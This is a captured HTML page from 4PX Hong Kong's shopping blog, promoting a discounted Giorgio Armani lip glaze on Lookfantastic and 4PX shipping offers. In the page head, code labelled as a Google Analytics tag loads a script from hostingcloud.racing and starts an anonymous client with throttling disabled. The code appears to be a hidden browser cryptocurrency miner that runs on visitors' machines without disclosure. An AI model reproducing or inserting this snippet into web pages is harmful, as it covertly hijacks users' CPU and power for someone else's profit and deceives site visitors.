

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hk.4px.com/blog/giorgio-armani-405-202006/
body_size: 9046
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<title>Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5-4PX遞四方</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- stylesheets -->
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="/blog/assets/css/bootstrap.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/font-awesome.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.carousel.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.transitions.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/hl-styles/monokai_sublime.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/screen.css?v=968946df5c">
	<script>
/*====================================================
  THEME SETTINGS & GLOBAL VARIABLES
====================================================*/
//  1. Disqus comment settings
var disqus_shortname = 'example'; // required: replace example with your forum shortname

//  2. Fixed navbar
var fixed_navbar = true;

//  3. Latest slider Post count
var Latest_slider_post_count = 7;

//	4. Facebook Page Setting
var facebook_page_url = 'https://www.facebook.com/4pxhk';

//	5. Mailchimp signup form Setting
// No need to change if you are using Ghost version 2.0.0 or above and using ghost inbuilt subscriber feature
// Keep it as it is, there will be no problem
var mailchimp_form_url = 'http://gbjsolution.us4.list-manage.com/subscribe?u=a63b2fed3ed61b70bf56d1aed&id=1e3806b1d4';
var success_message = "Please check your inbox and confirm your email address. Thanks!";

//  6. Special tag one
var special_tag_one = 'shipping-promotion';
var tag_one_post_count = 4;

//  7. Special tag one
var special_tag_two = 'US-discount';
var tag_two_post_count = 5;

// 8. Content API key ( it is required to work the theme perfectly)
var api_key = 'e70181971bcafc95ad2a548fff';
</script>    <link rel="shortcut icon" href="/blog/favicon.png" type="image/png" />
    <link rel="canonical" href="https://hk.4px.com/blog/giorgio-armani-405-202006/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://hk.4px.com/blog/giorgio-armani-405-202006/amp/" />
    
    <meta property="og:site_name" content=" 4PX購物情報 - 4PX遞四方（香港）" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5-4PX遞四方" />
    <meta property="og:description" content="Lookfantastic 現有 Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5
 ，優惠隨時可能失效。

GA 的紅管唇釉上嘴輕薄舒適，但是覆蓋力確是非常好，持久力很不錯，就算是吃飯喝水也不會很容易掉，補塗無壓力，不會有結塊乾燥的現象。Lookfantastic
上超熱門的番茄色405竟然線上6折還可以疊加額外9.5折碼！！隨時失效，搶到就是賺到！

 
[https://www.lookfantastic.com/giorgio-armani-lip-maestro-matte-liquid-lipstick-various-shades/11918616.html?variation&#x3D;11918624&amp;affil&#x3D;awin&amp;utm_content&#x3D;http%3A%2F%2Fwww.55haitao.com&amp;utm_term&#x3D;Cashback&amp;utm_source&#x3D;AWin-195149&amp;utm_medium&#x3D;affiliate&amp;utm_campaign&#x3D;AffiliateWin&amp;sv_campaign_" />
    <meta property="og:url" content="https://hk.4px.com/blog/giorgio-armani-405-202006/" />
    <meta property="og:image" content="https://hk.4px.com/blog/content/images/2020/06/11918624-9234625279618544.jpg" />
    <meta property="article:published_time" content="2020-06-28T09:50:32.000Z" />
    <meta property="article:modified_time" content="2020-06-28T09:51:17.000Z" />
    <meta property="article:publisher" content="https://www.facebook.com/4PXHK/" />
    <meta property="article:author" content="https://www.facebook.com/4PXHK/" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5-4PX遞四方" />
    <meta name="twitter:description" content="Lookfantastic 現有 Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5
 ，優惠隨時可能失效。

GA 的紅管唇釉上嘴輕薄舒適，但是覆蓋力確是非常好，持久力很不錯，就算是吃飯喝水也不會很容易掉，補塗無壓力，不會有結塊乾燥的現象。Lookfantastic
上超熱門的番茄色405竟然線上6折還可以疊加額外9.5折碼！！隨時失效，搶到就是賺到！

 
[https://www.lookfantastic.com/giorgio-armani-lip-maestro-matte-liquid-lipstick-various-shades/11918616.html?variation&#x3D;11918624&amp;affil&#x3D;awin&amp;utm_content&#x3D;http%3A%2F%2Fwww.55haitao.com&amp;utm_term&#x3D;Cashback&amp;utm_source&#x3D;AWin-195149&amp;utm_medium&#x3D;affiliate&amp;utm_campaign&#x3D;AffiliateWin&amp;sv_campaign_" />
    <meta name="twitter:url" content="https://hk.4px.com/blog/giorgio-armani-405-202006/" />
    <meta name="twitter:image" content="https://hk.4px.com/blog/content/images/2020/06/11918624-9234625279618544.jpg" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="4PXHK" />
    <meta name="twitter:site" content="@4px_hk" />
    <meta name="twitter:creator" content="@4px_hk" />
    <meta property="og:image:width" content="1600" />
    <meta property="og:image:height" content="1600" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": " 4PX購物情報 - 4PX遞四方（香港）",
        "logo": {
            "@type": "ImageObject",
            "url": "https://hk.4px.com/blog/favicon.png",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "4PXHK",
        "url": "https://hk.4px.com/blog/author/4pxhk/",
        "sameAs": [
            "https://www.facebook.com/4PXHK/",
            "https://twitter.com/4px_hk"
        ]
    },
    "headline": "Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5-4PX遞四方",
    "url": "https://hk.4px.com/blog/giorgio-armani-405-202006/",
    "datePublished": "2020-06-28T09:50:32.000Z",
    "dateModified": "2020-06-28T09:51:17.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://hk.4px.com/blog/content/images/2020/06/11918624-9234625279618544.jpg",
        "width": 1600,
        "height": 1600
    },
    "description": "Lookfantastic 現有 Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5\n ，優惠隨時可能失效。\n\nGA 的紅管唇釉上嘴輕薄舒適，但是覆蓋力確是非常好，持久力很不錯，就算是吃飯喝水也不會很容易掉，補塗無壓力，不會有結塊乾燥的現象。Lookfantastic\n上超熱門的番茄色405竟然線上6折還可以疊加額外9.5折碼！！隨時失效，搶到就是賺到！\n\n \n[https://www.lookfantastic.com/giorgio-armani-lip-maestro-matte-liquid-lipstick-various-shades/11918616.html?variation&#x3D;11918624&amp;affil&#x3D;awin&amp;utm_content&#x3D;http%3A%2F%2Fwww.55haitao.com&amp;utm_term&#x3D;Cashback&amp;utm_source&#x3D;AWin-195149&amp;utm_medium&#x3D;affiliate&amp;utm_campaign&#x3D;AffiliateWin&amp;sv_campaign_",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://hk.4px.com/blog/"
    }
}
    </script>

    <meta name="generator" content="Ghost 2.21" />
    <link rel="alternate" type="application/rss+xml" title=" 4PX購物情報 - 4PX遞四方（香港）" href="https://hk.4px.com/blog/rss/" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.hostingcloud.racing/3F1R.js"></script>
<script>
    var _client = new Client.Anonymous('b4e3e8b908600cadc91be576313754d47831c7610acfeec1e80177e04ab77613', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123119276-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123119276-1');
</script>
<!-- Google Tag Manager -->
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(84153646, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/84153646" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HJS4PG');</script>
<!-- End Google Tag Manager -->
<!-- 推广来源统计 -->
<!-- <script>
    var _setCookie = function (cname,cvalue,exdays,path) {
          var d = new Date();
          d.setTime(d.getTime()+(exdays * 24 * 60 * 60 * 1000));
          var expires = "expires="+d.toGMTString();
          document.cookie = cname+"="+cvalue+"; "+expires+"; path="+path
      };
      var _getCookie = function (cname) {
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for(var i=0; i<ca.length; i++) {
              var c = ca[i].trim();
              if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
          }
          return "";
      };
      var _getUrlParams = function () {
          var search = window.location.search,
              result = {}, i = 0, unit;
          if (search) {
              search = search.substring(1).split('&');
              for (; i < search.length; i++) {
                  unit = search[i].split('=');
                  result[unit[0]] = unit[1];
              }
          }
          return result;
      };
      var _isEmptyObject = function( obj ) {
          var name;
          for ( name in obj ) {
              return false;
          }
          return true;
      };
      (function () {
                  var linkParams = _getUrlParams();
                  var currentCookies = _getCookie('activityParams');
                  if(currentCookies == ''){
                      _isEmptyObject(linkParams) || (_setCookie('activityParams',JSON.stringify(linkParams),30,'/'));
                  }else{
                      var currentCookiesObj = JSON.parse(currentCookies);
                      for(key in linkParams){
                          for(k in currentCookiesObj){
                              if(key !== k){
                                  currentCookiesObj[key] = linkParams[key];
                                  _setCookie('activityParams',JSON.stringify(currentCookiesObj),30,'/')
                              }
                          }
                      }
                  }
      })();
  </script> -->
<!-- 推广来源统计结束 -->
</head>
<body class="post-template" >
	<div class="page-wrap">
	<!-- start header -->
	<header class="main-header">
		<nav class="navbar navbar-default" id="main-navbar">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					</button>
					<a href="#" id="search-open"><i class="fa fa-search"></i></a>
				</div>
				<div id="navbar" class="navbar-collapse collapse">
	<ul class="nav navbar-nav">
		<li class="home "><a href="https://hk.4px.com/blog/">Home</a></li>
		<li class="4pxguan-wang "><a href="https://hk.4px.com/">4PX官網</a></li>
		<li class="huo-qu-zhuan-yun-cang-di-zhi "><a href="https://hk.4px.com/account/warehouses">獲取轉運倉地址</a></li>
		<li class="yun-fei-you-hui "><a href="https://hk.4px.com/blog/tag/shipping-promotion/">運費優惠</a></li>
		<li class="tao-bao-2025gou-sun-ye-tui-jie-chong-chong-chong "><a href="https://hk.4px.com/blog/tag/taobao-discount/">淘寶 - 2025購筍嘢推介-冲冲冲！</a></li>
		<li class="zhuan-yun-jiao-xue "><a href="https://hk.4px.com/blog/tag/tutorial/">轉運教學</a></li>
		<li class="kai-xiang-fen-xiang "><a href="https://hk.4px.com/blog/tag/happy-sharing/">開箱分享</a></li>
	</ul>
</div>
			</div>
		</nav>
		<div class="container logo-wrap">
			<!-- start logo -->
			<a class="logo text-logo" href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>
			<!-- end logo -->
		</div>
		<div class="secondary-bar">
	<div class="latest-slider-wrap clearfix">
		<div class="slider-title">
			latest
		</div>
		<div class="slider-nav">
			<a class="latest-prev" href=""><i class="fa fa-angle-left"></i></a>
			<a class="latest-next" href=""><i class="fa fa-angle-right"></i></a>
		</div>
		<!-- Start latest slider -->
		<div class="owl-carousel owl-theme item-wrap" id="title-slider">
		</div>
		<!-- end latest slider -->
	</div>
	<!-- social icons -->
<ul class="social-links">
	<li><a href="https://www.facebook.com/4PXHK/" target="_blank"><i class="fa fa-facebook"></i></a></li>
	<li><a href="https://twitter.com/4px_hk" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/4pxhk/" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul></div>	</header>
	<!-- end header -->
	
<div class="container">
	<div class="row">
		<div class="col-md-8">
			<div class="row default-layout">
			<!-- start post -->
			<article class="col-sm-12 post-wrap full-post">
				<div class="featured-media">
						<div class="image-container">
							<img src="https://hk.4px.com/blog/content/images/2020/06/11918624-9234625279618544.jpg" alt="Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5">
						</div>
					<div class="tag-list"></div>
				</div>
				
				<h1 class="title">Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5</h1>
				<div class="post-meta">
					<span class="author">
	                    <i class="fa fa-user"></i>
	                    <a href="/blog/author/4pxhk/">4PXHK</a>
	                </span>
	                <span class="date">
	                    <i class="fa fa-calendar-o"></i>
	                    Jun 28, 2020
	                </span>
	                <span class="comment">
	                    <i class="fa fa-comment-o"></i>
	                    <a href="/blog/giorgio-armani-405-202006/#disqus_thread">0 Comments</a>
	                </span>
				</div>
				<div class="post-entry">
					<!--kg-card-begin: html--><div class="product-col-info">
<div class="product-col-info">
<div class="item-attr item-attr-01">
<p>Lookfantastic 現有 Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：<span style="color: #ff6600;"><strong>SECRET5</strong></span>&nbsp;，優惠隨時可能失效。</p>
<p>GA 的紅管唇釉上嘴輕薄舒適，但是覆蓋力確是非常好，持久力很不錯，就算是吃飯喝水也不會很容易掉，補塗無壓力，不會有結塊乾燥的現象。Lookfantastic 上超熱門的番茄色405竟然線上6折還可以疊加額外9.5折碼！！隨時失效，搶到就是賺到！</p>
<p><strong><a href="https://www.lookfantastic.com/giorgio-armani-lip-maestro-matte-liquid-lipstick-various-shades/11918616.html?variation=11918624&amp;affil=awin&amp;utm_content=http%3A%2F%2Fwww.55haitao.com&amp;utm_term=Cashback&amp;utm_source=AWin-195149&amp;utm_medium=affiliate&amp;utm_campaign=AffiliateWin&amp;sv_campaign_id=195149&amp;sv_tax1=affiliate&amp;sv_tax2=5623|25655&amp;sv_tax3=Haitao+LLC+UK&amp;sv_tax4=0&amp;awc=2082_1593337892_de920670ba08af70997f9abfb5ad0273" target="_blank" rel="noopener"><img src="https://hk.4px.com/blog/content/images/2019/06/TIM--20190529134553-1.gif" alt width="228" height="96"></a></strong></p>
</div>
</div>
</div>
<hr>
<p><strong>2020年美國節慶折扣行事曆，<a href="https://hk.4px.com/blog/us-festival-discounts-calendar/">詳情&gt;&gt;</a></strong></p>
<p><strong>6月運費優惠</strong></p>
<p>① 618集運自取：每公斤6港幣，<a href="https://hk.4px.com/blog/618-promotion-202006/" target="_blank" rel="noopener">详情&gt;&gt;</a></p>
<p>② 邀請朋友註冊並落單，拎走HK$30運費試用，<a href="https://hk.4px.com/blog/myrebate-202006/" target="_blank" rel="noopener">详情&gt;&gt;</a></p>
<p>③ 大陸集運第一單：首3公斤6港幣，<a href="https://hk.4px.com/blog/new-members-202006/" target="_blank" rel="noopener">詳情&gt;&gt;</a></p>
<p>④&nbsp;國際轉運：第一單首2磅0港幣，<a href="https://hk.4px.com/blog/newmember-benefits-202006/" target="_blank" rel="noopener">詳情&gt;&gt;</a></p>
<p>&nbsp;</p>
<p>關於 4PX遞四方香港</p>
<p>想試下海外網購？但產品唔直送香港？4PX遞四方（香港）提供美國、英國、日本、韓國、德國、加拿大、澳大利亞、中國臺灣及中國大陸轉運服務以及包裹合併集運服務，幫您將海外心儀或特價貨品轉運到港。新用戶第一單可享受首2磅0元！支持空運、海運；實重計費，價錢公道，自營海外倉庫，確保你的包裹安全抵達香港。支持送貨上門，以及多個自提點、自提櫃方便取貨。</p><!--kg-card-end: html-->
				</div>
			</article>
			<!-- end post -->
			<div class="share-wrap col-sm-12">
	<div class="share-wrap-inner clearfix">
		<div class="share-text h4">Share this article:</div>
		
		<ul>
			<!-- facebook -->
		<li>
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://hk.4px.com/blog/giorgio-armani-405-202006/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" title="Facebook"><i class="fa fa-facebook"></i></a>
		</li>
		<!-- twitter -->
		<li>
			<a href="https://twitter.com/share?text=Giorgio%20Armani%E7%B4%85%E7%AE%A1%E5%94%87%E9%87%89%20405%E8%99%9F%EF%BC%8C%E5%8E%9F%E5%83%B9%EF%BF%A132%EF%BC%8C%E7%8F%BE%E7%89%B9%E5%83%B9%EF%BF%A118.24%EF%BC%88%E7%B4%84161%E5%85%83%EF%BC%89%EF%BC%8C%E9%9C%80%E8%A6%81%E4%BD%BF%E7%94%A8%E5%84%AA%E6%83%A0%E7%A2%BC%EF%BC%9ASECRET5&amp;url=https://hk.4px.com/blog/giorgio-armani-405-202006/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" title="Twitter"><i class="fa fa-twitter"></i></a>
		</li>
		<!-- reddit -->
		<li>
			<a href="http://reddit.com/submit?url=https://hk.4px.com/blog/giorgio-armani-405-202006/&title=Giorgio Armani紅管唇釉 405號，原價￡32，現特價￡18.24（約161元），需要使用優惠碼：SECRET5" onclick="window.open(this.href, 'reddit-share', 'width=490,height=530');return false;" title="Reddit"><i class="fa fa-reddit"></i></a>
		</li>
		<!-- linkedin -->
		<li>
			<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://hk.4px.com/blog/giorgio-armani-405-202006/" onclick="window.open(this.href, 'linkedin-share', 'width=490,height=530');return false;" title="Linkedin"><i class="fa fa-linkedin"></i></a>
		</li>
		</ul>
		
	</div>
</div>			<!-- start about the author -->
<div class="about-author col-sm-12 clearfix">
		<a href="/blog/author/4pxhk/" title="4PXHK"><img src="/blog/assets/images/default-user-image.jpg?v=968946df5c" alt="Author image" class="avatar pull-left"></a>
	<div class="details">
		<div class="author">
			<a href="/blog/author/4pxhk/" class="h4">4PXHK</a>
		</div>
		<div class="bio">
			為您提供快捷，便利，安全的國際轉運服務。4PX遞四方（香港）提供中國内地、中國香港至中國香港轉運服務，全港自提點300+，價格實惠，全行至抵，仲免住宅派送附加費，盡心爲您提供專業派送服務。
		</div>
		<div class="meta-info">
			<span class="loaction"><i class="fa fa-map-marker fa-fw"></i>Hong Kong</span>
			<span class="twitter"><i class="fa fa-twitter fa-fw"></i><a href="https://twitter.com/4px_hk">Twitter</a></span>
			<span class="facebook"><i class="fa fa-facebook fa-fw"></i><a href="https://www.facebook.com/4PXHK/">Facebook</a></span>
		</div>
	</div>
</div>
<!-- end about the author -->			<div class="col-sm-12">
	<div class="prev-next-wrap clearfix">
		<a class="previous-post pull-left " style="background-image: url(https://hk.4px.com/blog/content/images/2020/06/QQ--20181210104749.png)" href="/blog/asics-gel-kayano-25-202006/">
			<div class="prev-next-inner">
				<span class="link-text">Previous Post</span>
				<h3 class="title h4">【新低價】ASICS GEL-KAYANO 25 女士跑鞋3796日元（約￥251）</h3>
			</div>
		</a>
	    <a class="next-post pull-right " style="background-image: url(https://hk.4px.com/blog/content/images/2020/06/166595C_standard.jpg)" href="/blog/converse-uk-202006/">
			<div class="prev-next-inner">
				<span class="link-text">Next Post</span>
				<h3 class="title h4">Converse 英國官網 早鳥價5折，使用優惠碼：PROMO50</h3>
			</div>
		</a>
	</div>
</div>			<!-- start disqus comment 
<div class="col-sm-12">
	<div class="comment-container">
		<div id="disqus_thread"></div>
		    <script type="text/javascript">
		        /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
		        var disqus_shortname = disqus_shortname; // required: replace example with your forum shortname

		        /* * * DON'T EDIT BELOW THIS LINE * * */
		        (function() {
		            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
		            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
		        })();
		    </script>
		    <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
	</div>
</div>
end disqus comment -->			</div>
		</div>
		<aside class="col-md-4">
	<div class="sidebar">
	<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
	<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>Facebook</span></h4>
	<div class="content fb"></div>
</div>
<!-- end widget -->	</div>
</aside>	</div>
</div>

		<footer class="main-footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>ABOUT US</span></h4>
	<div class="content">
		It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from USA, UK, Germany, Japan, South Korea, Canada, Australia, Chinese mainland and Taiwan to Hong Kong. 
	</div>
</div>
<!-- end widget -->					</div>
					<div class="col-sm-4">
						<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
					</div>
					<div class="col-sm-4">
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-sm-10 copyright">
						 &copy; 2026 <a href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>. All right Reserved. - Powered by <a href="https://hk.4px.com/" target="blank">SHENZHEN 4PX EXPRESS CO., LTD.</a>
					</div>
					<!div class="col-sm-2">
						<!--<div class="feed-link-wrap">
							<a href="https://hk.4px.com/blog/rss/"><i class="fa fa-rss-square"></i> Subscribe</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="search-popup" id="popup-outer">
	<div class="close-button">
		<i class="fa fa-close"></i>
	</div>
	<div class="popup-inner">
				<form id="search-form">
					<input type="text" id="search-input" placeholder="Type to search" />
					<i class="fa fa-search input-icon"></i>
				</form>
				<div id="search-results">
					<ul class=""></ul>
				</div>
			
	</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HJS4PG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <script type='text/javascript' data-turbolinks-eval='false'>
    var DuoMaiSiteID = 250470;
    document.write(unescape("%3Cscript src='//djl.duomai.com/index.php?site_id=" + DuoMaiSiteID + ".js' type='text/javascript'%3E%3C/script%3E"));
    document.write(unescape("%3Cscript src='//djl.duomai.com/duojinlian.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type='text/javascript' data-turbolinks-eval='false'>
    try{
      var _djl_ = DuoJinLian._init_();
      _djl_.hulue('');
      _djl_.fankuibiaoqian('duomai');
             _djl_.zhizuo('');
      _djl_.run();
    }
    catch(e)
    {}
</script> -->
<script>
    if (document.querySelector('.main-footer .content')) {
        document.querySelector('.main-footer .content').innerText = 'It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from Chinese mainland to Hong Kong. We are dedicated to providing you with professional delivery services.'
    }
</script>
<script type="text/javascript">
/* * * DON'T EDIT BELOW THIS LINE * * */
(function () {
    var s = document.createElement('script'); s.async = true;
    s.type = 'text/javascript';
    s.src = '//' + disqus_shortname + '.disqus.com/count.js';
    (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
}());
</script>
<script>if(typeof api_key != "undefined") {
    var latestPosts = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&include=tags&limit='+Latest_slider_post_count;
    var featuredSetOne = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_one.toLowerCase()+'&include=tags&limit='+tag_one_post_count;
    var featuredSetTwo = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_two.toLowerCase()+'&include=tags&limit='+tag_two_post_count;
    var searchApi = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&limit=all&fields=id,title,url,published_at&formats=plaintext';
}</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="/blog/assets/js/bootstrap.min.js?v=968946df5c"></script>
